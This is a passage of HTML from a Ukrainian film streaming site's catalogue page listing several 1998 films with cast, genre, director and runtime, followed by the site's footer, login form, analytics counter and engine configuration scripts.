                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%84%D1%80%D0%B5%D0%B4%D0%B5%D1%80%D1%96%D0%BA%20%D0%B4%D1%83%20%D1%87%D0%B0%D1%83/">Фредерік Ду Чау</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/jessalyn%20gilsig/">Jessalyn Gilsig</a>, <a href="https://ua.kinogo.best/xfsearch/actors/andrea%20corr/">Andrea Corr</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%80%D1%96%20%D0%B5%D0%BB%D0%B2%D1%96%D1%81/">Кері Елвіс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%B0%D1%8F%D0%BD%20%D0%B2%D0%B0%D0%B9%D1%82/">Браян Вайт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D2%91%D0%B5%D1%80%D1%96%20%D0%BE%D0%BB%D0%B4%D0%BC%D0%B0%D0%BD/">Ґері Олдман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D1%80%D1%96%D0%BA%20%D0%B0%D0%B9%D0%B4%D0%BB/">Ерік Айдл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D0%BD%20%D1%80%D1%96%D0%BA%D0%BB%D0%B7/">Дон Ріклз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BD%20%D1%81%D0%B5%D0%B9%D0%BC%D1%83%D1%80/">Джейн Сеймур</a>, <a href="https://ua.kinogo.best/xfsearch/actors/c%C3%A9line%20dion/">Céline Dion</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%80%D1%81%20%D0%B1%D1%80%D0%BE%D1%81%D0%BD%D0%B0%D0%BD/">Пірс Броснан</a>, <a href="https://ua.kinogo.best/xfsearch/actors/steve%20perry/">Steve Perry</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B1%D1%80%D0%BE%D0%BD%D1%81%D0%BE%D0%BD%20%D0%BF%D1%96%D0%BD%D1%88%D0%BE/">Бронсон Піншо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B0%D0%BB%D1%96%D0%BB%20%D0%B2%D0%B0%D0%B9%D1%82/">Джаліл Вайт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D2%91%D0%B5%D0%B1%D1%80%D1%96%D0%B5%D0%BB%20%D0%B1%D1%96%D1%80%D0%BD/">Ґебріел Бірн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D2%91%D1%96%D0%BB%D2%91%D1%83%D0%B4/">Джон Ґілґуд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B5%D0%BD%D0%BA%20%D0%B2%D0%B5%D0%BB%D0%BA%D0%B5%D1%80/">Френк Велкер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B0%D1%80%D0%B0%20%D1%84%D1%80%D1%96%D0%BC%D0%B0%D0%BD/">Сара Фріман</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BB%20%D1%80%D0%BE%D0%BA%D0%B5%D1%80/">Ел Рокер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%81%D1%81%20%D0%B3%D0%B0%D1%80%D0%BD%D0%B5%D0%BB%D0%BB/">Джесс Гарнелл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BA%20%D0%B5%D0%BD%D0%B4%D0%B6%D0%B5%D0%BB/">Джек Енджел</a></li>
				<li><span>Тривалість:</span> 1 год 26 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11831'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11831'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11831'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11831'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11831'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11831'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>28.03.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>31</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11831-charivnij-mech-u-poshukah-kamelota-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11776-yelizaveta-1998-data.html">
			<img src="/uploads/posts/2024-01/yelyzaveta.jpg" alt="Єлизавета">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11776-yelizaveta-1998-data.html">Єлизавета</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>7.4</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D0%B2%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%B1%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/istorija/">Історія</a> / <a href="https://ua.kinogo.best/biografija/">Біографія</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%88%D0%B5%D1%85%D0%B0%D1%80%20%D0%BA%D0%B0%D0%BF%D1%83%D1%80/">Шехар Капур</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B9%D1%82%20%D0%B1%D0%BB%D0%B0%D0%BD%D1%88%D0%B5%D1%82%D1%82/">Кейт Бланшетт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%84%D1%84%D1%80%D1%96%20%D1%80%D0%B0%D1%88/">Джеффрі Раш</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%80%D1%96%D1%81%D1%82%D0%BE%D1%84%D0%B5%D1%80%20%D0%B5%D0%BA%D0%BA%D0%BB%D1%81%D1%82%D0%BE%D0%BD/">Крістофер Екклстон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%B7%D0%B5%D1%84%20%D1%84%D0%B0%D0%B9%D0%BD%D1%81/">Джозеф Файнс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D0%B0%D1%82%D1%82%D0%B5%D0%BD%D0%B1%D0%BE%D1%80%D0%BE/">Річард Аттенборо</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D0%B0%D0%BD%D0%BD%D1%96%20%D0%B0%D1%80%D0%B4%D0%B0%D0%BD/">Фанні Ардан</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D1%80%D1%96%D0%BA%20%D0%BA%D0%B0%D0%BD%D1%82%D0%BE%D0%BD%D0%B0/">Ерік Кантона</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D0%B5%D0%BD%D1%81%D0%B0%D0%BD%20%D0%BA%D0%B0%D1%81%D1%81%D0%B5%D0%BB%D1%8C/">Венсан Кассель</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D1%82%D1%96%20%D0%B1%D0%B5%D1%80%D0%BA/">Кеті Берк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B4%20%D0%B3%D0%B0%D1%80%D0%B4%D0%B2%D1%96%D0%BA/">Едвард Гардвік</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%BC%D1%96%D0%BB%D1%96%20%D0%BC%D0%BE%D1%80%D1%82%D1%96%D0%BC%D0%B5%D1%80/">Емілі Мортімер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%BE%D0%BD%20%D2%91%D1%96%D0%BB%D2%91%D1%83%D0%B4/">Джон Ґілґуд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%B7%20%D0%B4%D0%B6%D0%B8%D0%BB%D0%BB%D0%B7/">Ліз Джиллз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D0%B4%20%D0%BA%D0%B0%D0%BB%D0%B1%D0%B5%D1%80%D1%82%D1%81%D0%BE%D0%BD/">Рід Калбертсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/paul%20fox/">Paul Fox</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%B5%D1%80%D0%B5%D0%BD%D1%81%20%D1%80%D1%96%D2%91%D0%B1%D1%96/">Теренс Ріґбі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D1%96%D1%82%D0%B5%D1%80%20%D1%81%D1%82%D0%BE%D0%BA%D0%B1%D1%80%D0%B8%D0%B4%D0%B6/">Пітер Стокбридж</a>, <a href="https://ua.kinogo.best/xfsearch/actors/amanda%20ryan/">Amanda Ryan</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D0%B0%D0%BB%D0%B5%D1%80%D1%96%20%D2%91%D0%B5%D0%B9%D0%BB/">Валері Ґейл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/george%20antoni/">George Antoni</a></li>
				<li><span>Тривалість:</span> 2 год 4 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11776'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11776'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11776'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11776'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11776'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11776'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>07.01.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>74</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11776-yelizaveta-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11772-tri-nindzja-spekotnij-poluden-na-visokij-gori-1998-data.html">
			<img src="/uploads/posts/2024-01/try-nindzia-spekotnyi-poluden-na-vysokii-gori.jpg" alt="Три ніндзя. Спекотний полудень на високій горі">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11772-tri-nindzja-spekotnij-poluden-na-visokij-gori-1998-data.html">Три ніндзя. Спекотний полудень на високій горі</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>2.9</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/komedija/">Комедія</a> / <a href="https://ua.kinogo.best/simejnij/">Сімейний</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%88%D0%BE%D0%BD%20%D0%BC%D0%B0%D0%BA%D0%BD%D0%B0%D0%BC%D0%B0%D1%80%D0%B0/">Шон МакНамара</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B0%D0%BB%D0%BA%20%D0%B3%D0%BE%D2%91%D0%B0%D0%BD/">Галк Гоґан</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D0%BE%D0%BD%D0%B8%20%D0%B0%D0%BD%D0%B4%D0%B5%D1%80%D1%81%D0%BE%D0%BD/">Лони Андерсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B8%D0%BC%20%D0%B2%D0%B0%D1%80%D0%BD%D1%96/">Джим Варні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/mathew%20botuchis/">Mathew Botuchis</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%BE%20%27%20%D0%BB%D0%B0%D1%81%D0%BA%D0%B8%20ii/">Майкл О &#039; Ласки II</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%BF%D0%BE%D0%BB%20%D1%80%D0%B5%D1%81%D0%BA%D0%B5%20ii/">Джеймс Пол Реске II</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B2%D1%96%D0%BA%D1%82%D0%BE%D1%80%20%D0%B2%D0%BE%D0%BD%D2%91/">Віктор Вонґ</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BB%D0%B0%D0%BD%20%D0%BC%D0%B0%D0%BA%D1%80%D0%B5%D0%B9/">Алан МакРей</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B0%D1%80%D0%B3%D0%B0%D1%80%D0%B8%D1%82%D0%B0%20%D1%84%D1%80%D0%B0%D0%BD%D0%BA%D0%B0/">Маргарита Франка</a>, <a href="https://ua.kinogo.best/xfsearch/actors/chelsey%20earlywine/">Chelsey Earlywine</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BB%D1%96%D0%BD%D0%B4%D1%81%D0%B5%D0%B9%20%D1%84%D0%B5%D0%BB%D1%82%D0%BE%D0%BD/">Ліндсей Фелтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/syntrell%20ryder/">Syntrell Ryder</a>, <a href="https://ua.kinogo.best/xfsearch/actors/joseph%20ackler/">Joseph Ackler</a>, <a href="https://ua.kinogo.best/xfsearch/actors/brian%20anglin/">Brian Anglin</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D1%96%D1%80%D0%BA%20%D0%B1%D0%B5%D0%B9%D0%BB%D1%96/">Кірк Бейлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D1%80%D0%B5%D0%B2%D1%96%D1%81%20%D0%BC%D0%B0%D0%BA%D0%BA%D0%B5%D0%BD%D0%BD%D0%B0/">Тревіс МакКенна</a>, <a href="https://ua.kinogo.best/xfsearch/actors/brendan%20o%27brien/">Brendan O&#039;Brien</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D1%83%D0%B5%D0%B9%D0%BD%20%D0%BA%D0%B5%D1%80%D1%80%D0%B8%D0%BD%D0%B3%D1%82%D0%BE%D0%BD/">Дуейн Керрингтон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BF%D0%B5%D1%82%20%D0%BC%D0%B0%D1%85%D0%BE%D0%BD%D1%96/">Пет Махоні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%20%D1%88%D0%B5%D0%B9%D0%B4%D0%B2%D0%B5%D0%BB%D0%BB/">Ден Шейдвелл</a></li>
				<li><span>Тривалість:</span> 1 год 33 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11772'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11772'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11772'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11772'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11772'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11772'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>07.01.2024</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>67</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11772-tri-nindzja-spekotnij-poluden-na-visokij-gori-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11511-diti-kukurudzi-5-polja-strahu-1998-data.html">
			<img src="/uploads/posts/2024-01/dity-kukurudzy-5-polia-strakhu.jpg" alt="Діти кукурудзи 5: Поля страху">
		<div class="short-label">480</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11511-diti-kukurudzi-5-polja-strahu-1998-data.html">Діти кукурудзи 5: Поля страху</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>3.9</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/fentezi/">Фентезі</a> / <a href="https://ua.kinogo.best/zhahi/">Жахи</a> / <a href="https://ua.kinogo.best/triler/">Трилер</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D0%B5%D1%82%D0%B0%D0%BD%20%D1%83%D0%B0%D0%B9%D0%BB%D1%96/">Етан Уайлі</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D0%B5%D0%B9%D1%81%D1%96%20%D2%91%D0%B0%D0%BB%D1%96%D0%BD%D0%B0/">Стейсі Ґаліна</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D1%96%D1%81%20%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D1%82/">Алексіс Аркетт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%94%D0%B2%D0%B0%20%D0%BC%D0%B5%D0%BD%D0%B4%D0%B5%D1%81/">Єва Мендес</a>, <a href="https://ua.kinogo.best/xfsearch/actors/greg%20vaughan/">Greg Vaughan</a>, <a href="https://ua.kinogo.best/xfsearch/actors/angela%20jones/">Angela Jones</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D1%85%D0%BC%D0%B5%D1%82%20%D0%B7%D0%B0%D0%BF%D0%BF%D0%B0/">Ахмет Заппа</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B5%D0%B4%20%D0%B2%D1%96%D0%BB%D1%8C%D1%8F%D0%BC%D1%81%D0%BE%D0%BD/">Фред Вільямсон</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B9%D0%B2%20%D0%B1%D1%83%D1%86%D1%86%D0%BE%D1%82%D1%82%D0%B0/">Дейв Буццотта</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BE%D0%BB%D1%96%D0%B2%D1%96%D1%8F%20%D0%B1%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D1%82/">Олівія Бернетт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B4%D0%B0%D0%BC%20%D0%B2%D0%B0%D0%B9%D0%BB%D1%96/">Адам Вайлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%B2%D1%96%D0%B4%20%D0%BA%D0%B5%D1%80%D1%80%D0%B0%D0%B4%D0%B0%D0%B9%D0%BD/">Девід Керрадайн</a>, <a href="https://ua.kinogo.best/xfsearch/actors/aaron%20jackson/">Aaron Jackson</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BC%D0%B5%D1%82%D1%82%D1%8C%D1%8E%20%D1%82%D0%B5%D0%B9%D1%82/">Меттью Тейт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%B5%D0%B9%D0%BD%20%D0%B3%D0%BE%D0%B4%D0%B4%D0%B5%D1%80/">Кейн Годдер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%96%D1%84%D0%B5%D1%80%20%D0%B1%D0%B0%D0%B4%D0%B6%D0%B5%D1%80/">Дженніфер Баджер</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%85%D1%96%D1%80%D0%BE%20%D0%BA%D0%BE%D0%B4%D1%83/">Хіро Коду</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%84%D1%80%D0%B5%D0%BD%D0%BA%20%D0%BB%D0%BB%D0%BE%D0%B9%D0%B4/">Френк Ллойд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B3%D0%B0%D1%80%D1%96%20%D0%B1%D0%B0%D0%BB%D0%BB%D0%BE%D0%BA/">Гарі Баллок</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%96%D0%B7%D0%BE%D0%BD%20%D1%85%D0%B0%D0%B1%D0%BB%D1%96/">Сізон Хаблі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B4%20%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B4%D1%81/">Едвард Едвардс</a></li>
				<li><span>Тривалість:</span> 1 год 23 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11511'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11511'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11511'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11511'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11511'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11511'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>02.12.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>68</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11511-diti-kukurudzi-5-polja-strahu-1998-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="navigation fx-row fx-start"><span>1</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/2/">2</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/3/">3</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/4/">4</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/5/">5</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/6/">6</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/7/">7</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/8/">8</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/9/">9</a> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/page/19/">19</a></div>
</div>
<!--/noindex-->
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/xfsearch/year/1998/","name":"1998"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
